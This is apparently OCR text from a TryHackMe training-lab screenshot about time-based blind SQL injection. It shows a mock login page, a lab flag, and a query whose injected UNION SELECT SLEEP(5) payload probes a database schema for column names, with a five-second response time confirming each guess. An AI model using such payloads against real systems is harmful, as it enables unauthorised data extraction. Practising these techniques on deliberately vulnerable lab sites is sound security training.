 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
table_schema='sqli_four' and table_name='users' AND COLUMN_NAME LIKE 'id%';
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 FROM
information_schema.columns WHERE
table_schema='sqli_four' and
table_name='users' AND COLUMN_NAME
LIKE 'id%';--' LIMIT 1
SQL Results